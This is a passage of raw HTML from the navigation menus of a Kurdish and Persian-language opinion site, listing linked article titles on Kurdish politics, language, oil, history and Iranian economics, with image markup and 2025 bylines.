https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763217986507-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763217986507-585x585.jpg 585w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10272">گەزلایت و ئەفسانەی کورد داوای سەربەخۆیی نەکردووە</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/pejvak">Dr. Pejvak Kokabian</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-15T19:07:00+03:00">11/15/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-5 preview-thumbnail preview-76 elements-design-1 post-10250 post type-post status-publish format-standard has-post-thumbnail hentry category-ziman category-nusrawe" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10250" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1762949672220-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1762949672220-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1762949672220-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1762949672220-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1762949672220-585x585.jpg 585w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10250">نووسین به کوردی، سه‌ودا به فارسی؛ سه‌ندرۆمی وه‌رگێڕان‌سالاری</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-08T17:06:20+03:00">11/08/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-6 preview-thumbnail preview-76 elements-design-1 post-10120 post type-post status-publish format-standard has-post-thumbnail hentry category-siaset category-nusrawe" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10120" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/08/downloadfile1-150x150.webp" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/08/downloadfile1-150x150.webp 150w, https://www.kurdia.net/wp-content/uploads/2025/08/downloadfile1-293x293.webp 293w, https://www.kurdia.net/wp-content/uploads/2025/08/downloadfile1-390x390.webp 390w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10120">بەریتانیا، کەنەدا، و فەرەنسا دەبێت دان بە دەوڵەتبوونی کوردستاندا بنێن</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-08-15T16:16:19+03:00">08/15/2025</time></span></div></div></div></article></div></div></div></div></div></div></div></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-7390"><a href="https://kurdia.net/">بابەتەکان</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-18"><a href="https://www.kurdia.net/archives/category/kurdi/siaset" class="block-more block-mm-changer block-mm-init block-changer" data-title="سیاسەت وکومەڵگا" data-url="https://www.kurdia.net/archives/category/kurdi/siaset" data-subtitle="" data-count="156" data-tid="28"  data-term="category">سیاسەت وکومەڵگا</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-19"><a href="https://www.kurdia.net/archives/category/kurdi/felsefe" class="block-more block-mm-changer block-mm-init block-changer" data-title="فه‌لسه‌فەومێژوو" data-url="https://www.kurdia.net/archives/category/kurdi/felsefe" data-subtitle="فه‌لسه‌فەومێژوو" data-count="77" data-tid="32"  data-term="category">فه‌لسه‌فەومێژوو</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-17"><a href="https://www.kurdia.net/archives/category/kurdi/ziman" class="block-more block-mm-changer block-mm-init block-changer" data-title="زمان وئەدەب" data-url="https://www.kurdia.net/archives/category/kurdi/ziman" data-subtitle="" data-count="41" data-tid="23"  data-term="category">زمان وئەدەب</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-16"><a href="https://www.kurdia.net/archives/category/kurdi/aburi" class="block-more block-mm-changer block-mm-init block-changer" data-title="ئابووری" data-url="https://www.kurdia.net/archives/category/kurdi/aburi" data-subtitle="" data-count="37" data-tid="14"  data-term="category">ئابووری</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20"><a href="https://www.kurdia.net/archives/category/kurdi/kaltur" class="block-more block-mm-changer block-mm-init block-changer" data-title="کەلتووروهونەر" data-url="https://www.kurdia.net/archives/category/kurdi/kaltur" data-subtitle="" data-count="12" data-tid="33"  data-term="category">کەلتووروهونەر</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-21"><a href="https://www.kurdia.net/archives/category/kurdi/maf" class="block-more block-mm-changer block-mm-init block-changer" data-title="ماف ئایین" data-url="https://www.kurdia.net/archives/category/kurdi/maf" data-subtitle="" data-count="7" data-tid="36"  data-term="category">ماف ئایین</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-38"><a href="https://www.kurdia.net/archives/category/kurdi/jenan" class="block-more block-mm-changer block-mm-init block-changer" data-title="ژنان" data-url="https://www.kurdia.net/archives/category/kurdi/jenan" data-subtitle="" data-count="2" data-tid="25"  data-term="category">ژنان</a></li>
	<li id="menu-item-7376" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-7376"><a href="https://www.kurdia.net/archives/category/bulletin" class="block-more block-mm-changer block-mm-init block-changer" data-title="پەخشنامه" data-url="https://www.kurdia.net/archives/category/bulletin" data-subtitle="پەخشنامه
bulletin" data-count="16" data-tid="21"  data-term="category">پەخشنامه</a></li>
</ul></div></div>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-21 mm-wrap mm-color mm-sb-top menu-item-40"><a href="https://www.kurdia.net/archives/category/kurdi/wtar" data-ppp="4" data-tid="42"  data-term="category">تایبەت</a><div class="menu mm-21 tipi-row" data-mm="21"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-40" class="block-wrap-native block-wrap block-wrap-71 block-css-40 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-4 ppl-s-2 clearfix" data-id="40" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">تایبەت</div><div class="block-subtitle font-1"><p>وتار و گوتار</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="40" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="40" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-71 tipi-flex"><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-2916 post type-post status-publish format-standard has-post-thumbnail hentry category-aburi category-nusrawe category-wtar" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/2916" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2018/09/IPC7-1-370x247.jpg" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/2916">نەوتی کوردستان و نهێنی گرێبەستەکان</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-1 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-8064 post type-post status-publish format-standard has-post-thumbnail hentry category-aburi category-nusrawe category-wtar" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/8064" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2023/04/304061952_176141081692348_6540565174939738383_n-370x247.jpg" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/8064">پانۆڕامای نه‌وت</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-2 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-7578 post type-post status-publish format-standard has-post-thumbnail hentry category-felsefe category-nusrawe category-wtar" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/7578" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2022/11/Screenshot_20221119_023117-1-370x247.jpg" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/7578">گرفتەکانی مێژوونووسی لە کوردستان</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-3 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-7566 post type-post status-publish format-standard has-post-thumbnail hentry category-ziman category-nusrawe category-wtar tag-bayt" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/7566" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2022/11/IMG_20221115_074427_437-370x247.jpg" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/7566">بەیت لە ئەدەبی فولکلۆری کوردی دا</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5329"><a href="https://www.kurdia.net/archives/2775">کۆنفیدڕاسیۆنی ئەیووبییان : ئیمپراتوری ئەخلاق و حیکمەت</a></li>
	<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-5303"><a href="https://www.kurdia.net/%d8%af%db%95%d9%88%da%b5%db%95%d8%aa%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7%d9%88%da%af%db%95-%d9%88-%d8%a6%d8%a7%da%b5%d8%a7%db%8c-%d9%86%db%95%d8%aa%db%95%d9%88%d8%a7%db%8c%db%95%d8%aa%db%8c-%da%a9%d9%88">دەوڵەتی تاراوگە و ئاڵای نەتەوایەتی کوردستان</a></li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5335"><a href="https://www.kurdia.net/archives/3064">سێ فیشەک تا ئازادی</a></li>
	<li id="menu-item-5321" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5321"><a href="https://www.kurdia.net/archives/2718">فەلسەفەی سیاسی-کورتە باسێک</a></li>
	<li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5322"><a href="https://www.kurdia.net/archives/2488">وتارێک لە سەر ئەخلاق</a></li>
	<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5323"><a href="https://www.kurdia.net/archives/2414">نه‌خشه‌ڕێگایه‌ك بۆ دارشتنی ستراتیژێكی تایبه‌ت له‌ پێناو: یه‌كێتیی (كورد و لوڕ) دا</a></li>
	<li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5332"><a href="https://www.kurdia.net/archives/2877">کوردستان پێنجومین هێزی گاز و نۆهەمین هێزی نەوتی جیهان</a></li>
	<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5324"><a href="https://www.kurdia.net/archives/2210">دەکرێت وەک سەرکردەیەکی مێژوویی کورد شانازی بە سەلاحەدینی ئەیوبیەوە بکەین؟</a></li>
	<li id="menu-item-5325" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5325"><a href="https://www.kurdia.net/archives/121">فەلسەفەی “حەق” و یەکپارچەیی هەرێمی</a></li>
	<li id="menu-item-5326" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5326"><a href="https://www.kurdia.net/archives/453">کورتە رەخنەیەک لە کتێبی “کورد کییەی” سوران حەمەرەش</a></li>
	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5327"><a href="https://www.kurdia.net/archives/2011">٦ قۆناخی لە ناوبردنی کوردستان</a></li>
	<li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it menu-item-5336"><a href="https://www.kurdia.net/archives/3035">قاتی و قڕیی نیوێک لە دانیشتوانی ئێران – ئیستیعماری پووڵی، بەشی دووهەم</a></li>
	<li id="menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-5330"><a href="https://www.kurdia.net/%da%a9%db%86%d9%85%db%95%da%b5%da%a9%d9%88%da%98%db%8c-%da%a9%d9%88%d8%b1%d8%af%d8%a7%d9%86-%d9%84%db%95-%d8%a6%db%8e%d8%b1%d8%a7%d9%86-%da%95%d8%a7%d8%a8%da%af%d8%b1%d9%86">کۆمەڵکوژی کوردان لە ئێران ڕابگرن</a></li>
</ul></div></div>
</li>
						</ul>
			<div class="logo-main-wrap header-padding tipi-all-c">
				<div class="logo-main-wrap tipi-vertical-c logo-main-wrap-l"><div class="logo logo-main logo-fallback font-1"><a href="https://www.kurdia.net">کوردیا</a></div></div>			</div>
						<ul class="menu-main-menu horizontal-menu tipi-flex-eq-height font-2 menu-icons tipi-flex-r">
				<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-31 mm-wrap mm-color mm-sb-left menu-item-51"><a href="https://www.kurdia.net/archives/category/farsi/neveshte" data-ppp="7" data-tid="40"  data-term="category">نوشتەها</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-51" class="block-wrap-native block-wrap block-wrap-76 block-css-51 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row classic-title-overlay mm-ppp-6 clearfix" data-id="51" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">نوشتەها</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="51" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="51" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-76 clearfix"><div class="block-piece block-piece-1 clearfix tipi-m-5 tipi-col tipi-col-a"><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-76 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10325 post type-post status-publish format-standard has-post-thumbnail hentry category-adabiat category-neveshte" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10325" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763258996838-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763258996838-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763258996838-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10325">زوال قصه‌گویی</a></h3></div></div></div></article></div><div class="block-piece block-piece-2 clearfix tipi-m-7 tipi-col tipi-col-z block-ppl-2 tipi-flex tipi-flex-wrap"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-76 elements-design-1 post-10347 post type-post status-publish format-standard has-post-thumbnail hentry category-siasat category-neveshte" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10347" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1764393111428-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1764393111428-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1764393111428-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1764393111428-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1764393111428-585x585.jpg 585w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10347">سفیدشویی سیم‌کارت سفید</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-29T08:16:18+03:00">11/29/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-76 elements-design-1 post-10322 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-neveshte" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10322" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763258641698-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763258641698-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763258641698-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763258641698-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763258641698-585x585.jpg 585w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10322">اصلاحات تدریجی، تاریخچه اصلاحات ارضی</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-27T19:08:46+03:00">11/27/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-76 elements-design-1 post-10340 post type-post status-publish format-standard has-post-thumbnail hentry category-siasat category-neveshte" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10340" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-585x585.jpg 585w, https://www.kurdia.net/wp-content/uploads/2025/11/image_editor_output_image-571871208-1764168835231-900x900.jpg 900w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10340">پسر شاه سابق و شانس جهت قدرت</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-26T17:46:21+03:00">11/26/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-4 preview-thumbnail preview-76 elements-design-1 post-10317 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-neveshte" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10317" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/IMG_20251117_210424_146-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/IMG_20251117_210424_146-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/IMG_20251117_210424_146-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/IMG_20251117_210424_146-390x390.jpg 390w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10317">هجده کشاورز سرنوشت‌ساز: چگونه چین از فقر سوسیالیستی رها شد؟</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-23T08:09:49+03:00">11/23/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-5 preview-thumbnail preview-76 elements-design-1 post-10263 post type-post status-publish format-standard has-post-thumbnail hentry category-falsafe category-neveshte" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10263" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763121910923-1-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763121910923-1-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763121910923-1-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763121910923-1-390x390.jpg 390w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10263">بخشش احمد شرع از آثار تمدن کورد</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-21T06:07:12+03:00">11/21/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-6 preview-thumbnail preview-76 elements-design-1 post-10158 post type-post status-publish format-standard has-post-thumbnail hentry category-eqtesad category-neveshte" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10158" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-585x585.jpg 585w, https://www.kurdia.net/wp-content/uploads/2025/11/img_4_1762091889787-900x900.jpg 900w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10158">فقر ناشی از نبود تخصّص است یا نبود حقوق ؟</a></h3></div><div class="byline 